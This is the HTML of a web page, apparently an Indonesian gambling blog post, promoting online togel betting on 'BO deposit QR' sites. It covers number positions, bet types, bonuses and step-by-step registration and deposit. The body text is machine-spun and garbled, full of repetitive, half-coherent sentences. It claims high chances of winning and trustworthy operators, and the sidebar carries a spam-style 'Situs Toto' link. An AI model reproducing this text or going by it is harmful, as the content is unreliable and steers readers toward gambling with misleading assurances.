                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Paringin</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/" title="Permalink to: Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Paringin">
                            Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Paringin                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/03/"><time datetime="">March 26, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat sambungan internet yang semakin bertambah beri kegunaan buat banyak pemakainya pasti gampang juga dalam mengaplikasikannya di aktivitas judi. Perjudian yang telah dikenali mulai sejak masa ke-15 ini pasti jadi kesibukan main yang selalu dihandalkan dalam meraih pemasukan bertambah tinggi. Tidaklah heran, jika dengan support alat online bikin judi di Indonesia lebih diminati banyak bettor kelompok mana pun. Banyak juga perjudian bagus yang pasti saat ini bisa dicapai melalui internet atau dengan cara online.</p>
<p>Togel online yaitu salah satu tipe perjudian atraktif yang bisa dihandalkan  baik sebagai teknik paling gampang serta terkesan dalam memperoleh ketenteraman servis terbaik yang dapat dihandalkan  baik hingga pemain dapat peroleh layanan terpercaya serta terbaik dalam taruhan permainan togel online. Siapa saja pasti dapat kerjakan spekulasi dahsyat serta membahagiakan adanya pelayanan situs BO deposit QR yang beri keringanan buat siapa-siapa saja.</p>
<p>Langkah gampang dalam melakukan tiap spekulasi dahsyat dan menentang ini karenanya bisa saja unggulan terhebat buat siapa-siapa saja dengan bermain paling gampang dan terkesan baik. Betaruh pastinya bebas mainkan taruhan perjudian togel denga metode yang ringkas bisa juga kasih kesempatan menang tinggi maka dari itu banyak betaruh pastinya dapat peroleh layanan yang selalu dapat dihandalkan dalam melakukan tiap-tiap spekulasi dahsyat dan paling menggembirakan juga juga sangatlah memberikan keuntungan.</p>
<h2>Pengetahuan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Teknik bermain judi paling simpel dan paling nyaman saat ini pasti dapat saja unggulan terunggul yang jadi bisa unggulan di mana pemain cuman bakal taruhan dengan lebih fleksibel serta pastilah juga akan berasa lebih nyaman dan aman di mana pemain dapat pilih pasaran terkomplet dan model taruhan banyak. Main judi togel dalam internet beri kepuasan spesifik di mana betaruh akan berasa selalu nyaman serta aman hingga perihal ini selalu akan jadi efektif serta dapat beri serunya tertentu maka betaruh dapat juga merasai semua keuntungannya.</p>
<p>Bermain judi togel ialah spekulasi terka angka dengan langkah bermainnya tentu akan terus berhubungan dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Trik bermain togel online yakni tentukan perkiraan angka yang jelas keluar di pengeluaran togel di pasaran yang dituruti. Terdapat banyak pasaran togel yang waktu ini dapat pemain turuti secara bebas serta soal ini lantas pasti beri kemungkinan menang buat seluruh bettor.</p>
<p>Terlebih lewat service agen BO deposit QR terpercaya dan terbaik maka dapat beri kelapangan buat banyak betaruh dalam memperoleh layanan yang selalu dapat dipercaya dalam mengerjakan tiap-tiap spekulasi sengit yang jadi bisa unggulan inti hingga banyak betaruh akan tetap dapat temukan layanan yang terus diuntungkan.</p>
<p>Metode bermain togel online ialah pentingnya mengira angka keluaran togel yang serupa hasilnya dengan result togel. Adapun tiap pasaran togel ini akan tampilkan result togel sehari-harinya dan pemain dengan miliki prakiraan kompak atau sama dengan hasil pengeluaran togel sudah pasti dapat gapai kemenangan serta mendapatkan pembayaran yang telah dipastikan.</p>
<p>Dalam menduga angka secara benar dan pas, jika pengeluaran angka togel ini yaitu terbagi dalam 4 nomor yang udah tersusun dengan posisi yang ditentukan yaitu:</p>
<p>Angka pertama sisi depan dimaksud  AS<br />
Angka ke-2  atau sisi tengah dikatakan KOP<br />
Angka ke-3  selaku sisi tengah dimaksud KEPALA<br />
Angka paling akhir yakni sisi belakang dimaksud EKOR</p>
<p>Bila semisalnya keluaran angka togel yang tampak pada agenda yang dipastikan merupakan 8790 tentu dapat dikatakan jika 8 adalah AS, 7 yakni sebagai KOP, 9 yakni sebagai KEPALA dan paling akhir 0 adalah EKOR.</p>
<p>Metode bermain judi pasang angka yang sanagt menantang serta menarik ini pasti dapat pemain permainkan dengan pilih pasaran yang disiapkan. Jikalau pemain memutuskan pasaran togel Hongkong tentu penting menduga keluaran angka Hongkong dengan betul andaikata semisalnya angka yang pemain terka keluar di pengeluaran Singapore, pasti pemain tak akan dikatakan menang dikarenakan main di pasaran Hongkong. Lekas aplikasikan metode bermain perkiraan angka tepat ini dengan masuk pada suatu bandar bisa dipercaya maka dapat lekas pasang angka didalamnya dan coba hoki main togel paling besar.</p>
<h2>Persyaratan Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa-siapa saja bettor kini dari kelompok mana saja pastinya memiliki hak temukan servis bermain judi togel sangat menarik di ssebuah web judi paling dipercaya. Penting untuk tiap pemain pemula buat menunjuk bandar judi terpercaya dan terbaik yang bisa-bisa unggulan periode Panjang hingga terlepas dari beragam bentuk penipuan dan pastilah bakal mendapat service yang tidak cuma komplet namun juga benar-benar bermutu tinggi.</p>
<p>Nach, supaya anda banyak pemain pemula dapat selekasnya mendapat layanan bermain judi togel terbaik jadi soal yang dapat pemain persiapkan lebih dahulu antara lain yakni:</p>
<p>Alternatif web-site judi terpercaya dan terbaik butuh dipunyai menjadi sarana media bermain judi togel unggulan periode Panjang. Anda dapat putuskan opsi situs BO deposit QR yang telah mempunyai lisensi sah paling dipercaya serta mempunyai pengalaman lumayan lama.<br />
Pastikanlah anda telah miliki alat bermain ringkas yang tambah lebih fleksibel contohnya Android, Mobile-phone, IOS atau Iphone dan feature media online yang lain.<br />
Isikan paket terlebih dulu atau data paket secara cukupi karena itu anda dapat peroleh koneksi internet yang selalu lancar dan konstan hingga beri service dengan support yang makin lebih lancar serta sebelumnya tak pernah terjadi masalah jaringan.<br />
Persiapkan modal bermain judi togel tentu tak usah modal besar. Kalau di ingatan anda membutuhkan modal beberapa ratus ribu untuk taruhan togel, karena itu pastilah tidak harus kebingungan dikarenakan anda dapat main bermodalkan seadanya Bersama web-site judi sah dapat dipercaya dengan penawaran sekurang-kurangnya deposit rendah cuman 20 ribu atau 10 ribu saja.<br />
Yakini buat punyai nomor rekening di bank terpenting Indonesia yang disajikan bandar dan tentu saja atas nama diri kita sendiri supaya terbangun keamanannya terpenting saat lakukan penarikan uang.<br />
Persiapkan juga beberapa model teknik pembayaran deposit yang dapat anda mempunyai contohnya E-Wallet atau dompet digital menjadi preferensi penting Waktu service bank tengah off-line.<br />
Ada banyak data yang perlu disediakan manfaat mempermudah proses register anggota baru bertambah cepat, yakni dengan punyai alamat e mail yang dapat dibikin semisalnya di account Gmail serta Yahoo. Pemain pun butuh persiapkan nomor contact aktif yang ringan buat dikontak lantaran ke-2 nya butuh dipunyai buat beragam verifikasi yang hendak dikasihkan situs ke anggota.<br />
Metode Gampang Dapat Pastikan Situs Bisa dipercaya BO Deposit QR Terunggul</p>
<p>Mendapat servis terhebat bermain judi togel pastinya bisa mendukung semua keperluan pemain kerjakan taruhan togel sampai juga di dalam menggapai kemenangan dengan agunan tinggi. Jadi Bersama web-site judi bisa dipercaya pasti anda bakal peroleh pelayanna penuh tanggung-jawab beri servis sangat memiliki kualitas terpilih hingga akan selalu menanggung kemenangan seluruhnya peserta serta juga pasti berbayar.</p>
<p>Buat dapat peroleh alternatif blog resmi paling dipercaya menjadi bandar BO deposit QR terunggul jadi metode yang dapat dikerjakan yakni:</p>
<p>Cermati background sebuah blog judi dapat anda saksikan pada profillnya jadi bandar judi dengan citra yang bagus jadi awalnya tidak pernah ada kesertaan hukum dan tak pernah alami penutupan Nawala.<br />
Yakini menunjuk web-site judi sah yang udah mendapatkan keyakinan dari Instansi judi internasional yakni dengan tanda-tanda teristimewa telah punya lisensi atau sertifikasi bisa dipercaya.<br />
Tentukan biro judi mempunyai pengalaman secara memanfaatkan terapan khusus untuk menghitung berapakah umur dari sebuah situs atau web, serta pastinya menunjuk bandar memiliki pengalaman beberapa tahun sudah pasti bisa diakui  baik.<br />
Putuskan broker judi bisa dipercaya yang dapat kasih service terkomplet dan masalah ini dapat anda tonton di daftar resep halaman inti situs dan anda dapat mencoba kontak faksi CS untuk bertanya banyak hal maka membuat anda tak usah kuatir pada web itu.<br />
Yakini situs telah punyai anggota bertambah banyak dan aktif bermain dan kerap mendapat komentar yang bagus karenanya tunjukkan jika situs miliki rekam jejak yang lebih bagus dan unggul.<br />
Berikut Ini Servis Yang Dikasihkan Situs Paling dipercaya BO Deposit QR Terpilih</p>
<p>Tiap-tiap web judi dapat dipercaya sudah tak perlu disangsikan kembali sebab mempunyai tanggung-jawab penuh dalam berikan layanan terbaik bermain judi togel. Tiap-tiap betaruh pastilah dapat peroleh layanan terpilih dan benar-benar terkesan lewat langkah bermain butuh taruhan di tiap service judi terpercaya dan terbaik yang dapat dipercaya sebagai arena taruhan berprestise dan sangatlah memberi keuntungan. Tentu banyak pemain dapat peroleh pengumpulan situs dapat dipercaya yang bisa selalu beri layanan amat komplet buat penuhi keperluan semuanya pemain.</p>
<p>Anda bakal temukan servis terhebat serta terkomplet Bersama situs BO deposit QR sah paling dipercaya, salah satunya sebagai berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login serta akses situs 24 jam</h2>
<p>Pemain atau peserta sah pastinya suka dapat temukan layanan akses situs dari pagi sampai malam adalah 24 jam non stop dengan akses yang ringan serta tidak ada problem apa pun.</p>
<h2>Pasaran togel serta <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pasti dapat peroleh layanan pasaran togel amat komplet dan terkenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China dan yang lain. Tiap pasaran apapun itu yang disajikan maka dapat diikutkan tabel pengeluaran angka untuk sehari-harinya secara live dengan data tepat.</p>
<h2>Data perkiraan togel paling dipercaya</h2>
<p>Siap juga servis terkomplet data prakiraan togel presisi adanya service code alam, syair togel, data angka Shio, buku mimpi, erek erek ijtihad mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel namun juga yang lain.</p>
<h2>Konsumen Servis responsif dan ramah</h2>
<p>Pemain terus-menerus mendapat layanan atau servis terhebat dari orang CS yang dapat dikontak kapan pun lewat pelayanan spesifikasi Live Chat dan sejumlah contact yang disiapkan sekiranya WA. Pasti CS beri tanggapan cepat dan benar-benar ramah memberikan pedoman dan pedoman register, negosiasi dan trik bermain togel dan kontribusi untuk tiap kasus apapun itu.</p>
<h2>Deposit bisa dijangkau model terkomplet</h2>
<p>Pemain dapat melakukan langkah ringan pembayaran deposit dengan tersiapnya beragam teknik bayar terkomplet dan pastilah bermodal kurang cuman 20 ribu atau 10 ribu saja. Sistem bayar yang disiapkan mencakup rekening Bank local Indonesia, E-Wallet, pulsa juga QR.</p>
<h2>Withdraw jumlah berapa saja amat aman</h2>
<p>Betaruh pastilah dapat ambil keuntungannya dengan cara langsung dengan lakukan penarikan tunai yang dapat dijalankan setiap saat pastinya lebih cepat dan sangatlah aman di bank yang disiapkan.</p>
<h2>Link pilihan teratas</h2>
<p>Unggul kasih keamanan situs sendiri dapat dicapai lewat beragam link pilihan yang disajikan maka dari itu selalu kasih akses gampang serta lancar biarpun situs penting alami kesukaran akses juga penyegelan.</p>
<h2>Penawaran bonus tumpah ruah</h2>
<p>Pemain pastilah berasa untung dikarenakan dapat peroleh juga semua bonus berlimpah seperti bonus deposit harian, bonus new peserta, cashback, bonus referal, bonus rollingan, bonus turnover serta yang lain.</p>
<h2>Ketetapan Langkah Menduga Angka Type Taruhan Bervariasi Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Kini pastinya dapat melaksanakan penempatan angka yang gampang dan ringkas akan juga berkesempatan menang karena dapat taruhan di type beberapa jenis taruhan yang disajikan. Bersama situs BO deposit QR dapat dipercaya ini pemain bisa memasangkan angka pada opsi model taruhan beraneka antara lain yakni:</p>
<p>COLOK JITU= menerka satu nomor dengan katakan ragamnya secara pas.<br />
COLOK BEBAS= cuman mengira satu nomor secara bebas.<br />
COLOK MACAU= menduga dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= mengira tiga nomor secara bebas posisi mana saja.<br />
TOGEL 2D 3D 4D= menduga angka dengan benar dan pas sama sesuai posisinya adalah dua angka, tiga angka dan empat angka.<br />
KEMBANG KEMPIS= mengira 2D dan diputuskan jadi kembang, kempis atau kembar.<br />
TENGAH TEPI= menerka 2D dan dikukuhkan selaku tengah atau pinggir.<br />
SILANG HOMO= menerka 2D dan ditentukan menjadi silang atau homo.<br />
TOGEL SHIO= menerka simbol shio di mana angkanya tercatat di result togel.<br />
TOGEL DASAR= mengira di antara besar dan kecil atau taruhan ganjil genap.<br />
Peroleh Service Pasang Taruhan Situs BO Deposit QR, Ini Trik Daftar Dan Deposit Paling mudah!</p>
<p>Terdapat banyak kesempatan menang dapat pemain peroleh waktu ini pasti dengan pilih pasaran dan type taruhan bervariasi. Peluang menang dapat juga lekas anda mewujudkan dengan masuk Bersama situs bisa dipercaya BO deposit QR yang dapat saja unggulan waktu Panjang. Selekasnya melakukan Cara berikut di bawah ini supaya anda dapat selekasnya peroleh layanan paling mudah dapat pasang angka sehari-hari. Cara yang bisa dilaksanakan itu yaitu:</p>
<p>Membuka link sah blog judi, masuk ke dalam web Home dan click menu DAFTAR.<br />
Peroleh formulir registrasi dan isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar serta nantikan proses data dua menit saja.<br />
Peroleh account sah yakni Pemakai ID serta kode lekas login situs.<br />
Membayar deposit dengan langkah tentukan menu DEPOSIT di situs Home.<br />
Temukan slip pembayaran dan isikan data dengan tentukan jumlah deposit dan putuskan sistem bayar.<br />
Peroleh nomor arah transfer dan selekasnya transfer uang, lalu verifikasi pada CS dan periksa saldo account sudah diisi dengan cara automatis.</p>
<p>Dengan tercantum di atas jadi anda dapat selekasnya temukan layanan dapat pasang taruhan setiap waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/&#038;text=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Paringin" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Paringin" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Paringin" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Paringin" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Paringin" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-pangkalan-bun/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Pangkalan Bun </a></div><div class="nav-next"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-sambas/" rel="next"> Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih 
Sambas <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
